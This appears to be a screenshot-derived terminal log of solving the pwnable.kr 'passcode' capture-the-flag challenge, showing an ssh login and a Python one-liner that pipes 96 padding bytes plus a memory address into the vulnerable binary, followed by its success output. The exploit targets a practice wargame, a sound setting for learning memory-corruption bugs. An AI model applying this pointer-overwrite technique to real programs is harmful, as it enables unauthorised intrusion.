 ⌥⌘1
ssh passcode@pwnable.kr -p2222
passcode@pwnable:~$ (python -c "print 'a'*96 + '\x04\xa0\x04\x08'"; cat) | ./passcode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaa!
134514147
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)
11% 11 GB 0.0 kB↓ 0.0 kB↑